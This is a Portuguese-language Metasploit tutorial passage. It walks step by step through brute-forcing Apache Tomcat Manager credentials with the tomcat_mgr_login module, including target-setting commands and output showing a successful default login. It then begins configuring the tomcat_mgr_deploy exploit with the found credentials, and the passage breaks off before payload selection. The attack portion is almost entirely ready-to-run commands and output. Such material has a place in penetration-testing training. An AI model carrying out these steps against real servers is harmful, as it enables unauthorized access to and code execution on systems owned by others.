 Name ... Description
auxiliary/scanner/http/tomcat_mgr_login ... Tomcat Application Manager Login Utility

Para fazer uso deste módulo utiliza-se o comando:

msf > use auxiliary/scanner/http/tomcat_mgr_login

Cada módulo possui parâmetros necessários à sua execução, com o comando abaixo é possível obter uma lista deles:

msf auxiliary(tomcat_mgr_login) > show options

Perceba que os parâmetros abaixo já estão preenchidos:

PASS_FILE
USERPASS_FILE
USER_FILE

Pode deixá-los como estão, no momento serão configurados apenas os parâmetros abaixo. Para cada parâmetro que deve ser configurado deverá ser utilizado o comando set:

msf auxiliary(tomcat_mgr_login) > set RHOSTS x.x.x.x (IP alvo)
msf auxiliary(tomcat_mgr_login) > set RPORT 8180 (Porta do Tomcat)

Execute novamente o comando show options e verifique se os parâmetros foram corretamente preenchidos. Por fim é utilizado o comando exploit que executa o módulo contra o alvo especificado acima:

msf auxiliary(tomcat_mgr_login) > exploit

Este módulo executa um ataque por palavras de dicionário, utilizando os arquivos indicados nas variáveis indicadas acima. Neste ataque uma das combinações utilizadas poderá ser aceita pelo servidor:

...
[*] 192.168.1.100:8180 TOMCAT_MGR - [15/56] - Trying username:'root' with password:'root'
[-] 192.168.1.100:8180 TOMCAT_MGR - [15/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.100:8180 TOMCAT_MGR - [16/56] - Trying username:'tomcat' with password:'tomcat'
[+] http://192.168.1.100:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] 192.168.1.100:8180 TOMCAT_MGR - [17/56] - Trying username:'both' with password:'both'
[-] 192.168.1.100:8180 TOMCAT_MGR - [17/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
...

A linha em destaque informa um login e senha aceitos, dessa forma outros ataques podem ser perpetrados:

msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set RHOST x.x.x.x
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
msf exploit(tomcat_mgr_deploy) > set RPORT 8180

Neste módulo é preciso utilizar o parâmetro PAYLOAD, para obter uma lista de payloads compatíveis com o módulo em questão utiliza-se o comando

10